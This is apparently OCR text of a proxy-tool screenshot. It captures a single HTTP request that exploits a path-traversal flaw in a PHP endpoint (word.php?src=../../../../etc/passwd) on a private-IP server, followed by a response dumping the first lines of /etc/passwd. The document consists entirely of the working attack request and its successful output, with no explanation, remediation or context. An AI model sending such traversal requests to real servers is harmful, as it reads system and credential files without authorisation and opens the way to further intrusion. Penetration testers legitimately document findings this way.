 Request
Pretty Raw Hex \n
1 GET /api/word.php?src=../../../../etc/passwd HTTP/1.1
2 Host: 10.85.113.212
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://10.85.113.212/tools.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 10 Aug 2021 10:15:13 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Content-Disposition: attachment; filename="passwd"
6 Expires: 0
7 Cache-Control: must-revalidate
8 Pragma: public
9 Content-Length: 926
10 Connection: close
11 Content-Type: application/octet-stream
12
13 root:x:0:0:root:/root:/bin/bash
14 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
15 bin:x:2:2:bin:/bin:/usr/sbin/nologin
16 sys:x:3:3:sys:/dev:/usr/sbin/nologin
17 sync:x:4:65534:sync:/bin:/bin/sync
18 games:x:5:60:games:/usr/games:/usr/sbin/nologin
19 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
20 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
21 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
22 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin